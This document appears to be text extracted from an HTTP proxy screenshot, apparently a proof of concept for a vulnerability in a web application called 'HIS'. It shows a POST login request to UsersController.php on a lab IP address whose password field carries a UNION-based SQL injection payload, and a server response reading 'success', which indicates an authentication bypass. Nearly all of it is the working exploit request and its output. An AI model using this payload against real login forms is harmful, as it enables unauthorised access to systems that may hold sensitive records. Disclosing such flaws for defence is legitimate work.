 Request
Pretty Raw Hex
\n
1 POST /HIS/includes/users/UsersController.php HTTP/1.1
2 Host: 192.168.149.130
3 Content-Length: 70
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.149.130
9 Referer: http://192.168.149.130/HIS/src/index/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 type=login&email=test&password=123'UNION+ALL+SELECT+null,null,null--+-
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Jul 2022 17:14:11 GMT
3 Server: Apache/2.4.46 (Debian)
4 Set-Cookie: PHPSESSID=lafife8uevotg7r20r3lfrmheb; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 7
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 success